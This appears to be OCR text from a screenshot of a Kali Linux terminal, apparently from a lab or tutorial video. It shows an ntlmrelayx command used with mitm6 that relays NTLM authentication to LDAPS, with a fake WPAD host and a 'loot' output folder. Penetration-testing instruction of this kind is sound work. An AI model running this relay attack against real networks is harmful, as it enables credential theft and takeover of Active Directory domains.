 Applications Places Terminal Tue 01:22 1
#!
mount-sh
folde
#!
restart-
tool
root@kali: /opt/mitm6
File Edit View Search Terminal Tabs Help
root@kali: /opt/mitm6 root@kali: /opt/mitm6 root@kali: /opt/mitm6
root@kali:/opt/mitm6# ntlmrelayx.py -6 -t ldaps://192.168.57.140 -wh fakewpad.marvel.local -l loot